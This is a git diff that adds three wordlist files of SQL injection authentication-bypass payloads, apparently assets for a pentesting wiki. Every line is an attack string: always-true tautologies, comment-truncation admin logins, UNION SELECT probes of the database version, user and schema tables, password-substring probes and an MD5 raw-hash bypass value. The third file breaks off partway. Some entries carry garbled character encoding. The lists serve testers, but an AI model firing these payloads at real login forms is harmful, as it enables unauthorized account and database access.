diff --git a/.gitbook/assets/sqli-authbypass-long.txt b/.gitbook/assets/sqli-authbypass-long.txt
new file mode 100644
index 00000000..5a03da57
--- /dev/null
+++ b/.gitbook/assets/sqli-authbypass-long.txt
@@ -0,0 +1,771 @@
+'-'
+' '
+'&'
+'^'
+'*'
+' or ''-'
+' or '' '
+' or ''&'
+' or ''^'
+' or ''*'
+"-"
+" "
+"&"
+"^"
+"*"
+" or ""-"
+" or "" "
+" or ""&"
+" or ""^"
+" or ""*"
+or true--
+" or true--
+' or true--
+") or true--
+') or true--
+' or 'x'='x
+') or ('x')=('x
+')) or (('x'))=(('x
+" or "x"="x
+") or ("x")=("x
+")) or (("x"))=(("x
+or 1=1
+or 1=1--
+or 1=1#
+or 1=1/*
+admin' --
+admin' #
+admin'/*
+admin' or '1'='1
+admin' or '1'='1'--
+admin' or '1'='1'#
+admin' or '1'='1'/*
+admin'or 1=1 or ''='
+admin' or 1=1
+admin' or 1=1--
+admin' or 1=1#
+admin' or 1=1/*
+admin') or ('1'='1
+admin') or ('1'='1'--
+admin') or ('1'='1'#
+admin') or ('1'='1'/*
+admin') or '1'='1
+admin') or '1'='1'--
+admin') or '1'='1'#
+admin') or '1'='1'/*
+1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
+admin" --
+admin" #
+admin"/*
+admin" or "1"="1
+admin" or "1"="1"--
+admin" or "1"="1"#
+admin" or "1"="1"/*
+admin"or 1=1 or ""="
+admin" or 1=1
+admin" or 1=1--
+admin" or 1=1#
+admin" or 1=1/*
+admin") or ("1"="1
+admin") or ("1"="1"--
+admin") or ("1"="1"#
+admin") or ("1"="1"/*
+admin") or "1"="1
+admin") or "1"="1"--
+admin") or "1"="1"#
+admin") or "1"="1"/*
+1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
+==
+=
+'
+' --
+' #
+' â
+'--
+'/*
+'#
+" --
+" #
+"/*
+' and 1='1
+' and a='a
+ or 1=1
+ or true
+' or ''='
+" or ""="
+1â²) and '1â²='1â
+' AND 1=0 UNION ALL SELECT '', '81dc9bdb52d04dc20036dbd8313ed055
+" AND 1=0 UNION ALL SELECT "", "81dc9bdb52d04dc20036dbd8313ed055
+ and 1=1
+ and 1=1â
+' and 'one'='one
+' and 'one'='oneâ
+' group by password having 1=1--
+' group by userid having 1=1--
+' group by username having 1=1--
+ like '%'
+ or 0=0 --
+ or 0=0 #
+ or 0=0 â
+' or 0=0 #
+' or 0=0 --
+' or 0=0 #
+' or 0=0 â
+" or 0=0 --
+" or 0=0 #
+" or 0=0 â
+%' or '0'='0
+ or 1=1
+ or 1=1--
+ or 1=1/*
+ or 1=1#
+ or 1=1â
+' or 1=1--
+' or '1'='1
+' or '1'='1'--
+' or '1'='1'/*
+' or '1'='1'#
+' or '1â²='1
+' or 1=1
+' or 1=1 --
+' or 1=1 â
+' or 1=1--
+' or 1=1;#
+' or 1=1/*
+' or 1=1#
+' or 1=1â
+') or '1'='1
+') or '1'='1--
+') or '1'='1'--
+') or '1'='1'/*
+') or '1'='1'#
+') or ('1'='1
+') or ('1'='1--
+') or ('1'='1'--
+') or ('1'='1'/*
+') or ('1'='1'#
+'or'1=1
+'or'1=1â²
+" or "1"="1
+" or "1"="1"--
+" or "1"="1"/*
+" or "1"="1"#
+" or 1=1
+" or 1=1 --
+" or 1=1 â
+" or 1=1--
+" or 1=1/*
+" or 1=1#
+" or 1=1â
+") or "1"="1
+") or "1"="1"--
+") or "1"="1"/*
+") or "1"="1"#
+") or ("1"="1
+") or ("1"="1"--
+") or ("1"="1"/*
+") or ("1"="1"#
+) or '1â²='1â
+) or ('1â²='1â
+' or 1=1 LIMIT 1;#
+'or 1=1 or ''='
+"or 1=1 or ""="
+' or 'a'='a
+' or a=a--
+' or a=aâ
+') or ('a'='a
+" or "a"="a
+") or ("a"="a
+') or ('a'='a and hi") or ("a"="a
+' or 'one'='one
+' or 'one'='oneâ
+' or uid like '%
+' or uname like '%
+' or userid like '%
+' or user like '%
+' or username like '%
+' or 'x'='x
+') or ('x'='x
+" or "x"="x
+' OR 'x'='x'#;
+'=' 'or' and '=' 'or'
+' UNION ALL SELECT 1, @@version;#
+' UNION ALL SELECT system_user(),user();#
+' UNION select table_schema,table_name FROM information_Schema.tables;#
+admin' and substring(password/text(),1,1)='7
+' and substring(password/text(),1,1)='7
+
+==
+=
+'
+"
+'-- 2
+'/*
+'#
+"-- 2
+" #
+"/*
+'-'
+'&'
+'^'
+'*'
+'='
+0'<'2
+"-"
+"&"
+"^"
+"*"
+"="
+0"<"2
+
+')
+")
+')-- 2
+')/*
+')#
+")-- 2
+") #
+")/*
+')-('
+')&('
+')^('
+')*('
+')=('
+0')<('2
+")-("
+")&("
+")^("
+")*("
+")=("
+0")<("2
+
+'-''-- 2
+'-''#
+'-''/*
+'&''-- 2
+'&''#
+'&''/*
+'^''-- 2
+'^''#
+'^''/*
+'*''-- 2
+'*''#
+'*''/*
+'=''-- 2
+'=''#
+'=''/*
+0'<'2'-- 2
+0'<'2'#
+0'<'2'/*
+"-""-- 2
+"-""#
+"-""/*
+"&""-- 2
+"&""#
+"&""/*
+"^""-- 2
+"^""#
+"^""/*
+"*""-- 2
+"*""#
+"*""/*
+"=""-- 2
+"=""#
+"=""/*
+0"<"2"-- 2
+0"<"2"#
+0"<"2"/*
+
+')-''-- 2
+')-''#
+')-''/*
+')&''-- 2
+')&''#
+')&''/*
+')^''-- 2
+')^''#
+')^''/*
+')*''-- 2
+')*''#
+')*''/*
+')=''-- 2
+')=''#
+')=''/*
+0')<'2'-- 2
+0')<'2'#
+0')<'2'/*
+")-""-- 2
+")-""#
+")-""/*
+")&""-- 2
+")&""#
+")&""/*
+")^""-- 2
+")^""#
+")^""/*
+")*""-- 2
+")*""#
+")*""/*
+")=""-- 2
+")=""#
+")=""/*
+0")<"2-- 2
+0")<"2#
+0")<"2/*
+
+
+'oR'2
+'oR'2'-- 2
+'oR'2'#
+'oR'2'/*
+'oR'2'oR'
+'oR(2)-- 2
+'oR(2)#
+'oR(2)/*
+'oR(2)oR'
+'oR 2-- 2
+'oR 2#
+'oR 2/*
+'oR 2 oR'
+'oR/**/2-- 2
+'oR/**/2#
+'oR/**/2/*
+'oR/**/2/**/oR'
+"oR"2
+"oR"2"-- 2
+"oR"2"#
+"oR"2"/*
+"oR"2"oR"
+"oR(2)-- 2
+"oR(2)#
+"oR(2)/*
+"oR(2)oR"
+"oR 2-- 2
+"oR 2#
+"oR 2/*
+"oR 2 oR"
+"oR/**/2-- 2
+"oR/**/2#
+"oR/**/2/*
+"oR/**/2/**/oR"
+
+'oR'2'='2
+'oR'2'='2'oR'
+'oR'2'='2'-- 2
+'oR'2'='2'#
+'oR'2'='2'/*
+'oR'2'='2'oR'
+'oR 2=2-- 2
+'oR 2=2#
+'oR 2=2/*
+'oR 2=2 oR'
+'oR/**/2=2-- 2
+'oR/**/2=2#
+'oR/**/2=2/*
+'oR/**/2=2/**/oR'
+'oR(2)=2-- 2
+'oR(2)=2#
+'oR(2)=2/*
+'oR(2)=2/*
+'oR(2)=(2)oR'
+'oR'2'='2' LimIT 1-- 2
+'oR'2'='2' LimIT 1#
+'oR'2'='2' LimIT 1/*
+'oR(2)=(2)LimIT(1)-- 2
+'oR(2)=(2)LimIT(1)#
+'oR(2)=(2)LimIT(1)/*
+"oR"2"="2
+"oR"2"="2"oR"
+"oR"2"="2"-- 2
+"oR"2"="2"#
+"oR"2"="2"/*
+"oR"2"="2"oR"
+"oR 2=2-- 2
+"oR 2=2#
+"oR 2=2/*
+"oR 2=2 oR"
+"oR/**/2=2-- 2
+"oR/**/2=2#
+"oR/**/2=2/*
+"oR/**/2=2/**/oR"
+"oR(2)=2-- 2
+"oR(2)=2#
+"oR(2)=2/*
+"oR(2)=2/*
+"oR(2)=(2)oR"
+"oR"2"="2" LimIT 1-- 2
+"oR"2"="2" LimIT 1#
+"oR"2"="2" LimIT 1/*
+"oR(2)=(2)LimIT(1)-- 2
+"oR(2)=(2)LimIT(1)#
+"oR(2)=(2)LimIT(1)/*
+
+'oR true-- 2
+'oR true#
+'oR true/*
+'oR true oR'
+'oR(true)-- 2
+'oR(true)#
+'oR(true)/*
+'oR(true)oR'
+'oR/**/true-- 2
+'oR/**/true#
+'oR/**/true/*
+'oR/**/true/**/oR'
+"oR true-- 2
+"oR true#
+"oR true/*
+"oR true oR"
+"oR(true)-- 2
+"oR(true)#
+"oR(true)/*
+"oR(true)oR"
+"oR/**/true-- 2
+"oR/**/true#
+"oR/**/true/*
+"oR/**/true/**/oR"
+
+'oR'2'LiKE'2
+'oR'2'LiKE'2'-- 2
+'oR'2'LiKE'2'#
+'oR'2'LiKE'2'/*
+'oR'2'LiKE'2'oR'
+'oR(2)LiKE(2)-- 2
+'oR(2)LiKE(2)#
+'oR(2)LiKE(2)/*
+'oR(2)LiKE(2)oR'
+"oR"2"LiKE"2
+"oR"2"LiKE"2"-- 2
+"oR"2"LiKE"2"#
+"oR"2"LiKE"2"/*
+"oR"2"LiKE"2"oR"
+"oR(2)LiKE(2)-- 2
+"oR(2)LiKE(2)#
+"oR(2)LiKE(2)/*
+"oR(2)LiKE(2)oR"
+
+admin
+admin'-- 2
+admin'#
+admin'/*
+admin"-- 2
+admin"#
+ffifdyop
+
+' UniON SElecT 1,2-- 2
+' UniON SElecT 1,2,3-- 2
+' UniON SElecT 1,2,3,4-- 2
+' UniON SElecT 1,2,3,4,5-- 2
+' UniON SElecT 1,2#
+' UniON SElecT 1,2,3#
+' UniON SElecT 1,2,3,4#
+' UniON SElecT 1,2,3,4,5#
+'UniON(SElecT(1),2)-- 2
+'UniON(SElecT(1),2,3)-- 2
+'UniON(SElecT(1),2,3,4)-- 2
+'UniON(SElecT(1),2,3,4,5)-- 2
+'UniON(SElecT(1),2)#
+'UniON(SElecT(1),2,3)#
+'UniON(SElecT(1),2,3,4)#
+'UniON(SElecT(1),2,3,4,5)#
+" UniON SElecT 1,2-- 2
+" UniON SElecT 1,2,3-- 2
+" UniON SElecT 1,2,3,4-- 2
+" UniON SElecT 1,2,3,4,5-- 2
+" UniON SElecT 1,2#
+" UniON SElecT 1,2,3#
+" UniON SElecT 1,2,3,4#
+" UniON SElecT 1,2,3,4,5#
+"UniON(SElecT(1),2)-- 2
+"UniON(SElecT(1),2,3)-- 2
+"UniON(SElecT(1),2,3,4)-- 2
+"UniON(SElecT(1),2,3,4,5)-- 2
+"UniON(SElecT(1),2)#
+"UniON(SElecT(1),2,3)#
+"UniON(SElecT(1),2,3,4)#
+"UniON(SElecT(1),2,3,4,5)#
+
+'||'2
+'||2-- 2
+'||'2'||'
+'||2#
+'||2/*
+'||2||'
+"||"2
+"||2-- 2
+"||"2"||"
+"||2#
+"||2/*
+"||2||"
+'||'2'='2
+'||'2'='2'||'
+'||2=2-- 2
+'||2=2#
+'||2=2/*
+'||2=2||'
+"||"2"="2
+"||"2"="2"||"
+"||2=2-- 2
+"||2=2#
+"||2=2/*
+"||2=2||"
+'||2=(2)LimIT(1)-- 2
+'||2=(2)LimIT(1)#
+'||2=(2)LimIT(1)/*
+"||2=(2)LimIT(1)-- 2
+"||2=(2)LimIT(1)#
+"||2=(2)LimIT(1)/*
+'||true-- 2
+'||true#
+'||true/*
+'||true||'
+"||true-- 2
+"||true#
+"||true/*
+"||true||"
+'||'2'LiKE'2
+'||'2'LiKE'2'-- 2
+'||'2'LiKE'2'#
+'||'2'LiKE'2'/*
+'||'2'LiKE'2'||'
+'||(2)LiKE(2)-- 2
+'||(2)LiKE(2)#
+'||(2)LiKE(2)/*
+'||(2)LiKE(2)||'
+"||"2"LiKE"2
+"||"2"LiKE"2"-- 2
+"||"2"LiKE"2"#
+"||"2"LiKE"2"/*
+"||"2"LiKE"2"||"
+"||(2)LiKE(2)-- 2
+"||(2)LiKE(2)#
+"||(2)LiKE(2)/*
+"||(2)LiKE(2)||"
+
+')oR('2
+')oR'2'-- 2
+')oR'2'#
+')oR'2'/*
+')oR'2'oR('
+')oR(2)-- 2
+')oR(2)#
+')oR(2)/*
+')oR(2)oR('
+')oR 2-- 2
+')oR 2#
+')oR 2/*
+')oR 2 oR('
+')oR/**/2-- 2
+')oR/**/2#
+')oR/**/2/*
+')oR/**/2/**/oR('
+")oR("2
+")oR"2"-- 2
+")oR"2"#
+")oR"2"/*
+")oR"2"oR("
+")oR(2)-- 2
+")oR(2)#
+")oR(2)/*
+")oR(2)oR("
+")oR 2-- 2
+")oR 2#
+")oR 2/*
+")oR 2 oR("
+")oR/**/2-- 2
+")oR/**/2#
+")oR/**/2/*
+")oR/**/2/**/oR("
+')oR'2'=('2
+')oR'2'='2'oR('
+')oR'2'='2'-- 2
+')oR'2'='2'#
+')oR'2'='2'/*
+')oR'2'='2'oR('
+')oR 2=2-- 2
+')oR 2=2#
+')oR 2=2/*
+')oR 2=2 oR('
+')oR/**/2=2-- 2
+')oR/**/2=2#
+')oR/**/2=2/*
+')oR/**/2=2/**/oR('
+')oR(2)=2-- 2
+')oR(2)=2#
+')oR(2)=2/*
+')oR(2)=2/*
+')oR(2)=(2)oR('
+')oR'2'='2' LimIT 1-- 2
+')oR'2'='2' LimIT 1#
+')oR'2'='2' LimIT 1/*
+')oR(2)=(2)LimIT(1)-- 2
+')oR(2)=(2)LimIT(1)#
+')oR(2)=(2)LimIT(1)/*
+")oR"2"=("2
+")oR"2"="2"oR("
+")oR"2"="2"-- 2
+")oR"2"="2"#
+")oR"2"="2"/*
+")oR"2"="2"oR("
+")oR 2=2-- 2
+")oR 2=2#
+")oR 2=2/*
+")oR 2=2 oR("
+")oR/**/2=2-- 2
+")oR/**/2=2#
+")oR/**/2=2/*
+")oR/**/2=2/**/oR("
+")oR(2)=2-- 2
+")oR(2)=2#
+")oR(2)=2/*
+")oR(2)=2/*
+")oR(2)=(2)oR("
+")oR"2"="2" LimIT 1-- 2
+")oR"2"="2" LimIT 1#
+")oR"2"="2" LimIT 1/*
+")oR(2)=(2)LimIT(1)-- 2
+")oR(2)=(2)LimIT(1)#
+")oR(2)=(2)LimIT(1)/*
+')oR true-- 2
+')oR true#
+')oR true/*
+')oR true oR('
+')oR(true)-- 2
+')oR(true)#
+')oR(true)/*
+')oR(true)oR('
+')oR/**/true-- 2
+')oR/**/true#
+')oR/**/true/*
+')oR/**/true/**/oR('
+")oR true-- 2
+")oR true#
+")oR true/*
+")oR true oR("
+")oR(true)-- 2
+")oR(true)#
+")oR(true)/*
+")oR(true)oR("
+")oR/**/true-- 2
+")oR/**/true#
+")oR/**/true/*
+")oR/**/true/**/oR("
+')oR'2'LiKE('2
+')oR'2'LiKE'2'-- 2
+')oR'2'LiKE'2'#
+')oR'2'LiKE'2'/*
+')oR'2'LiKE'2'oR('
+')oR(2)LiKE(2)-- 2
+')oR(2)LiKE(2)#
+')oR(2)LiKE(2)/*
+')oR(2)LiKE(2)oR('
+")oR"2"LiKE("2
+")oR"2"LiKE"2"-- 2
+")oR"2"LiKE"2"#
+")oR"2"LiKE"2"/*
+")oR"2"LiKE"2"oR("
+")oR(2)LiKE(2)-- 2
+")oR(2)LiKE(2)#
+")oR(2)LiKE(2)/*
+")oR(2)LiKE(2)oR("
+admin')-- 2
+admin')#
+admin')/*
+admin")-- 2
+admin")#
+') UniON SElecT 1,2-- 2
+') UniON SElecT 1,2,3-- 2
+') UniON SElecT 1,2,3,4-- 2
+') UniON SElecT 1,2,3,4,5-- 2
+') UniON SElecT 1,2#
+') UniON SElecT 1,2,3#
+') UniON SElecT 1,2,3,4#
+') UniON SElecT 1,2,3,4,5#
+')UniON(SElecT(1),2)-- 2
+')UniON(SElecT(1),2,3)-- 2
+')UniON(SElecT(1),2,3,4)-- 2
+')UniON(SElecT(1),2,3,4,5)-- 2
+')UniON(SElecT(1),2)#
+')UniON(SElecT(1),2,3)#
+')UniON(SElecT(1),2,3,4)#
+')UniON(SElecT(1),2,3,4,5)#
+") UniON SElecT 1,2-- 2
+") UniON SElecT 1,2,3-- 2
+") UniON SElecT 1,2,3,4-- 2
+") UniON SElecT 1,2,3,4,5-- 2
+") UniON SElecT 1,2#
+") UniON SElecT 1,2,3#
+") UniON SElecT 1,2,3,4#
+") UniON SElecT 1,2,3,4,5#
+")UniON(SElecT(1),2)-- 2
+")UniON(SElecT(1),2,3)-- 2
+")UniON(SElecT(1),2,3,4)-- 2
+")UniON(SElecT(1),2,3,4,5)-- 2
+")UniON(SElecT(1),2)#
+")UniON(SElecT(1),2,3)#
+")UniON(SElecT(1),2,3,4)#
+")UniON(SElecT(1),2,3,4,5)#
+')||('2
+')||2-- 2
+')||'2'||('
+')||2#
+')||2/*
+')||2||('
+")||("2
+")||2-- 2
+")||"2"||("
+")||2#
+")||2/*
+")||2||("
+')||'2'=('2
+')||'2'='2'||('
+')||2=2-- 2
+')||2=2#
+')||2=2/*
+')||2=2||('
+")||"2"=("2
+")||"2"="2"||("
+")||2=2-- 2
+")||2=2#
+")||2=2/*
+")||2=2||("
+')||2=(2)LimIT(1)-- 2
+')||2=(2)LimIT(1)#
+')||2=(2)LimIT(1)/*
+")||2=(2)LimIT(1)-- 2
+")||2=(2)LimIT(1)#
+")||2=(2)LimIT(1)/*
+')||true-- 2
+')||true#
+')||true/*
+')||true||('
+")||true-- 2
+")||true#
+")||true/*
+")||true||("
+')||'2'LiKE('2
+')||'2'LiKE'2'-- 2
+')||'2'LiKE'2'#
+')||'2'LiKE'2'/*
+')||'2'LiKE'2'||('
+')||(2)LiKE(2)-- 2
+')||(2)LiKE(2)#
+')||(2)LiKE(2)/*
+')||(2)LiKE(2)||('
+")||"2"LiKE("2
+")||"2"LiKE"2"-- 2
+")||"2"LiKE"2"#
+")||"2"LiKE"2"/*
+")||"2"LiKE"2"||("
+")||(2)LiKE(2)-- 2
+")||(2)LiKE(2)#
+")||(2)LiKE(2)/*
+")||(2)LiKE(2)||("
+' UnION SELeCT 1,2`
+' UnION SELeCT 1,2,3`
+' UnION SELeCT 1,2,3,4`
+' UnION SELeCT 1,2,3,4,5`
+" UnION SELeCT 1,2`
+" UnION SELeCT 1,2,3`
+" UnION SELeCT 1,2,3,4`
+" UnION SELeCT 1,2,3,4,5`
\ No newline at end of file
diff --git a/.gitbook/assets/sqli-authbypass-small.txt b/.gitbook/assets/sqli-authbypass-small.txt
new file mode 100644
index 00000000..331068b4
--- /dev/null
+++ b/.gitbook/assets/sqli-authbypass-small.txt
@@ -0,0 +1,197 @@
+'-'
+' '
+'&'
+'^'
+'*'
+' or ''-'
+' or '' '
+' or ''&'
+' or ''^'
+' or ''*'
+"-"
+" "
+"&"
+"^"
+"*"
+" or ""-"
+" or "" "
+" or ""&"
+" or ""^"
+" or ""*"
+or true--
+" or true--
+' or true--
+") or true--
+') or true--
+' or 'x'='x
+') or ('x')=('x
+')) or (('x'))=(('x
+" or "x"="x
+") or ("x")=("x
+")) or (("x"))=(("x
+or 1=1
+or 1=1--
+or 1=1#
+or 1=1/*
+admin' --
+admin' #
+admin'/*
+admin' or '1'='1
+admin' or '1'='1'--
+admin' or '1'='1'#
+admin' or '1'='1'/*
+admin'or 1=1 or ''='
+admin' or 1=1
+admin' or 1=1--
+admin' or 1=1#
+admin' or 1=1/*
+admin') or ('1'='1
+admin') or ('1'='1'--
+admin') or ('1'='1'#
+admin') or ('1'='1'/*
+admin') or '1'='1
+admin') or '1'='1'--
+admin') or '1'='1'#
+admin') or '1'='1'/*
+1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
+admin" --
+admin" #
+admin"/*
+admin" or "1"="1
+admin" or "1"="1"--
+admin" or "1"="1"#
+admin" or "1"="1"/*
+admin"or 1=1 or ""="
+admin" or 1=1
+admin" or 1=1--
+admin" or 1=1#
+admin" or 1=1/*
+admin") or ("1"="1
+admin") or ("1"="1"--
+admin") or ("1"="1"#
+admin") or ("1"="1"/*
+admin") or "1"="1
+admin") or "1"="1"--
+admin") or "1"="1"#
+admin") or "1"="1"/*
+1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
+==
+=
+'
+' --
+' #
+' â
+'--
+'/*
+'#
+" --
+" #
+"/*
+' and 1='1
+' and a='a
+ or 1=1
+ or true
+' or ''='
+" or ""="
+1â²) and '1â²='1â
+' AND 1=0 UNION ALL SELECT '', '81dc9bdb52d04dc20036dbd8313ed055
+" AND 1=0 UNION ALL SELECT "", "81dc9bdb52d04dc20036dbd8313ed055
+ and 1=1
+ and 1=1â
+' and 'one'='one
+' and 'one'='oneâ
+' group by password having 1=1--
+' group by userid having 1=1--
+' group by username having 1=1--
+ like '%'
+ or 0=0 --
+ or 0=0 #
+ or 0=0 â
+' or 0=0 #
+' or 0=0 --
+' or 0=0 #
+' or 0=0 â
+" or 0=0 --
+" or 0=0 #
+" or 0=0 â
+%' or '0'='0
+ or 1=1
+ or 1=1--
+ or 1=1/*
+ or 1=1#
+ or 1=1â
+' or 1=1--
+' or '1'='1
+' or '1'='1'--
+' or '1'='1'/*
+' or '1'='1'#
+' or '1â²='1
+' or 1=1
+' or 1=1 --
+' or 1=1 â
+' or 1=1--
+' or 1=1;#
+' or 1=1/*
+' or 1=1#
+' or 1=1â
+') or '1'='1
+') or '1'='1--
+') or '1'='1'--
+') or '1'='1'/*
+') or '1'='1'#
+') or ('1'='1
+') or ('1'='1--
+') or ('1'='1'--
+') or ('1'='1'/*
+') or ('1'='1'#
+'or'1=1
+'or'1=1â²
+" or "1"="1
+" or "1"="1"--
+" or "1"="1"/*
+" or "1"="1"#
+" or 1=1
+" or 1=1 --
+" or 1=1 â
+" or 1=1--
+" or 1=1/*
+" or 1=1#
+" or 1=1â
+") or "1"="1
+") or "1"="1"--
+") or "1"="1"/*
+") or "1"="1"#
+") or ("1"="1
+") or ("1"="1"--
+") or ("1"="1"/*
+") or ("1"="1"#
+) or '1â²='1â
+) or ('1â²='1â
+' or 1=1 LIMIT 1;#
+'or 1=1 or ''='
+"or 1=1 or ""="
+' or 'a'='a
+' or a=a--
+' or a=aâ
+') or ('a'='a
+" or "a"="a
+") or ("a"="a
+') or ('a'='a and hi") or ("a"="a
+' or 'one'='one
+' or 'one'='oneâ
+' or uid like '%
+' or uname like '%
+' or userid like '%
+' or user like '%
+' or username like '%
+' or 'x'='x
+') or ('x'='x
+" or "x"="x
+' OR 'x'='x'#;
+'=' 'or' and '=' 'or'
+' UNION ALL SELECT 1, @@version;#
+' UNION ALL SELECT system_user(),user();#
+' UNION select table_schema,table_name FROM information_Schema.tables;#
+admin' and substring(password/text(),1,1)='7
+' and substring(password/text(),1,1)='7
+ffifdyop
\ No newline at end of file
diff --git a/.gitbook/assets/sqli-authbypass.txt b/.gitbook/assets/sqli-authbypass.txt
new file mode 100644
index 00000000..5a03da57
--- /dev/null
+++ b/.gitbook/assets/sqli-authbypass.txt
@@ -0,0 +1,771 @@
+'-'
+' '
+'&'
+'^'
+'*'
+' or ''-'
+' or '' '
+' or ''&'
+' or ''^'
+' or ''*'
+"-"
+" "
+"&"
+"^"
+"*"
+" or ""-"
+" or "" "
+" or ""&"
+" or ""^"
+" or ""*"
+or true--
+" or true--
+' or true--
+") or true--
+') or true--
+' or 'x'='x
+') or ('x')=('x
+')) or (('x'))=(('x
+" or "x"="x
+") or ("x")=("x
+")) or (("x"))=(("x
+or 1=1
+or 1=1--
+or 1=1#
+or 1=1/*
+admin' --
+admin' #
+admin'/*
+admin' or '1'='1
+admin' or '1'='1'--
+admin' or '1'='1'#
+admin' or '1'='1'/*
+admin'or 1=1 or ''='
+admin' or 1=1
+admin' or 1=1--
+admin' or 1=1#
+admin' or 1=1/*
+admin') or ('1'='1
+admin') or ('1'='1'--
+admin') or ('1'='1'#
+admin') or ('1'='1'/*
+admin') or '1'='1
+admin') or '1'='1'--
+admin') or '1'='1'#
+admin') or '1'='1'/*
+1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
+admin" --
+admin" #
+admin"/*
+admin" or "1"="1
+admin" or "1"="1"--
+admin" or "1"="1"#
+admin" or "1"="1"/*
+admin"or 1=1 or ""="
+admin" or 1=1
+admin" or 1=1--
+admin" or 1=1#
+admin" or 1=1/*
+admin") or ("1"="1
+admin") or ("1"="1"--
+admin") or ("1"="1"#
+admin") or ("1"="1"/*
+admin") or "1"="1
+admin") or "1"="1"--
+admin") or "1"="1"#
+admin") or "1"="1"/*
+1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055
+==
+=
+'
+' --
+' #
+' â
+'--
+'/*
+'#
+" --
+" #
+"/*
+' and 1='1
+' and a='a
+ or 1=1
+ or true
+' or ''='
+" or ""="
+1â²) and '1â²='1â
+' AND 1=0 UNION ALL SELECT '', '81dc9bdb52d04dc20036dbd8313ed055
+" AND 1=0 UNION ALL SELECT "", "81dc9bdb52d04dc20036dbd8313ed055
+ and 1=1
+ and 1=1â
+' and 'one'='one
+' and 'one'='oneâ
+' group by password having 1=1--
+' group by userid having 1=1--
+' group by username having 1=1--
+ like '%'
+ or 0=0 --
+ or 0=0 #
+ or 0=0 â
+' or 0=0 #
+' or 0=0 --
+' or 0=0 #
+' or 0=0 â
+" or 0=0 --
+" or 0=0 #
+" or 0=0 â
+%' or '0'='0
+ or 1=1
+ or 1=1--
+ or 1=1/*
+ or 1=1#
+ or 1=1â
+' or 1=1--
+' or '1'='1
+' or '1'='1'--
+' or '1'='1'/*
+' or '1'='1'#
+' or '1â²='1
+' or 1=1
+' or 1=1 --
+' or 1=1 â
+' or 1=1--
+' or 1=1;#
+' or 1=1/*
+' or 1=1#
+' or 1=1â
+') or '1'='1
+') or '1'='1--
+') or '1'='1'--
+') or '1'='1'/*
+') or '1'='1'#
+') or ('1'='1
+') or ('1'='1--
+') or ('1'='1'--
+') or ('1'='1'/*
+') or ('1'='1'#
+'or'1=1
+'or'1=1â²
+" or "1"="1
+" or "1"="1"--
+" or "1"="1"/*
+" or "1"="1"#
+" or 1=1
+" or 1=1 --
+" or 1=1 â
+" or 1=1--
+" or 1=1/*
+" or 1=1#
+" or 1=1â
+") or "1"="1
+") or "1"="1"--
+") or "1"="1"/*
+") or "1"="1"#
+") or ("1"="1
+") or ("1"="1"--
+") or ("1"="1"/*
+") or ("1"="1"#
+) or '1â²='1â
+) or ('1â²='1â
+' or 1=1 LIMIT 1;#
+'or 1=1 or ''='
+"or 1=1 or ""="
+' or 'a'='a
+' or a=a--
+' or a=aâ
+') or ('a'='a
+" or "a"="a
+") or ("a"="a
+') or ('a'='a and hi") or ("a"="a
+' or 'one'='one
+' or 'one'='oneâ
+' or uid like '%
+' or uname like '%
+' or userid like '%
+' or user like '%
+' or username like '%
+' or 'x'='x
+') or ('x'='x
+" or "x"="x
+' OR 'x'='x'#;
+'=' 'or' and '=' 'or'
+' UNION ALL SELECT 1, @@version;#
+' UNION ALL SELECT system_user(),user();#
+' UNION select table_schema,table_name FROM information_Schema.tables;#
+admin' and substring(password/text(),1,1)='7
+' and substring(password/text(),1,1)='7
+
+==
+=
+'
+"
+'-- 2
+'/*
+'#
+"-- 2
+" #
+"/*
+'-'
+'&'
+'^'
+'*'
+'='
+0'<'2
+"-"
+"&"
+"^"
+"*"
+"="
+0"<"2
+
+')
+")
+')-- 2
+')/*
+')#
+")-- 2
+") #
+")/*
+')-('
+')&('
+')^('
+')*('
+')=('
+0')<('2
+")-("
+")&("
+")^("
+")*("
+")=("
+0")<("2
+
+'-''-- 2
+'-''#
+'-''/*
+'&''-- 2
+'&''#
+'&''/*
+'^''-- 2
+'^''#
+'^''/*
+'*''-- 2
+'*''#
+'*''/*
+'=''-- 2
+'=''#
+'=''/*
+0'<'2'-- 2
+0'<'2'#
+0'<'2'/*
+"-""-- 2
+"-""#
+"-""/*
+"&""-- 2
+"&""#
+"&""/*
+"^""-- 2
+"^""#
+"^""/*
+"*""-- 2
+"*""#
+"*""/*
+"=""-- 2
+"=""#
+"=""/*
+0"<"2"-- 2
+0"<"2"#
+0"<"2"/*
+
+')-''-- 2
+')-''#
+')-''/*
+')&''-- 2
+')&''#
+')&''/*
+')^''-- 2
+')^''#
+')^''/*
+')*''-- 2
+')*''#
+')*''/*
+')=''-- 2
+')=''#
+')=''/*
+0')<'2'-- 2
+0')<'2'#
+0')<'2'/*
+")-""-- 2
+")-""#
+")-""/*
+")&""-- 2
+")&""#
+")&""/*
+")^""-- 2
+")^""#
+")^""/*
+")*""-- 2
+")*""#
+")*""/*
+")=""-- 2
+")=""#
+")=""/*
+0")<"2-- 2
+0")<"2#
+0")<"2/*
+
+
+'oR'2
+'oR'2'-- 2
+'oR'2'#
+'oR'2'/*
+'oR'2'oR'
+'oR(2)-- 2
+'oR(2)#
+'oR(2)/*
+'oR(2)oR'
+'oR 2-- 2
+'oR 2#
+'oR 2/*
+'oR 2 oR'
+'oR/**/2-- 2
+'oR/**/2#
+'oR/**/2/*
+'oR/**/2/**/oR'
+"oR"2
+"oR"2"-- 2
+"oR"2"#
+"oR"2"/*
+"oR"2"oR"
+"oR(2)-- 2
+"oR(2)#
+"oR(2)/*
+"oR(2)oR"
+"oR 2-- 2
+"oR 2#
+"oR 2/*
+"oR 2 oR"
+"oR/**/2-- 2
+"oR/**/2#
+"oR/**/2/*
+"oR/**/2/**/oR"
+
+'oR'2'='2
+'oR'2'='2'oR'
+'oR'2'='2'-- 2
+'oR'2'='2'#
+'oR'2'='2'/*
+'oR'2'='2'oR'
+'oR 2=2-- 2
+'oR 2=2#
+'oR 2=2/*
+'oR 2=2 oR'
+'oR/**/2=2-- 2
+'oR/**/2=2#
+'oR/**/2=2/*
+'oR/**/2=2/**/oR'
